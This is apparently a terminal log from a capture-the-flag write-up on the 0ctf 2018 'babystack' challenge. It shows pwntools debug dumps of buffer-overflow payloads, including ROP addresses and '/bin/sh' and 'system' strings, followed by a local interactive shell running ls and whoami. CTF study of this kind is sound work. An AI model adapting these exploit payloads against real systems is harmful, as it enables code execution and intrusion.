 parallels@ubuntu:~/ctf/0ctf2018/babystack$ python exp.py
[+] Starting local process './babystack': pid 14697
[DEBUG] Sent 0x40 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000020  41 41 41 41  41 41 41 41  41 41 41 41  00 83 04 08  │AAAA│AAAA│AAAA│····│
00000030  3b 84 04 08  00 00 00 00  20 a0 04 08  64 00 00 00  │;···│····│ ···│d···│
00000040
[DEBUG] Sent 0x64 bytes:
00000000  2f 62 69 6e  2f 73 68 00  70 46 58 6a  49 4b 71 7a  │/bin│/sh·│pFXj│IKqz│
00000010  4a 4c 64 6b  6f 58 4b 43  34 a0 04 08  07 e8 01 00  │JLdk│oXKC│4···│····│
00000020  76 4c 56 32  64 69 74 44  57 45 51 72  30 1e 00 00  │vLV2│ditD│WEQr│0···│
00000030  00 00 00 00  00 00 00 00  12 00 00 00  73 79 73 74  │····│····│····│syst│
00000040  65 6d 00 53  57 38 54 75  74 62 4e 4d  31 67 61 50  │em·S│W8Tu│tbNM│1gaP│
00000050  6d 4f 7a 6c  71 48 4d 4b  6d 59 77 31  44 64 37 49  │mOzl│qHMK│mYw1│Dd7I│
00000060  37 7a 55 47  │7zUG│ │
00000064
[DEBUG] Sent 0x3c bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000020  41 41 41 41  41 41 41 41  41 41 41 41  f0 82 04 08  │AAAA│AAAA│AAAA│····│
00000030  88 1d 00 00  e9 82 04 08  20 a0 04 08  │····│····│ ···│ │
0000003c
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x34 bytes:
'babystack  exp.py  pow.py  roputils.py\troputils.pyc\n'
babystack  exp.py  pow.py  roputils.py    roputils.pyc
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0xa bytes:
'parallels\n'
parallels
$
ChaMd5安全团队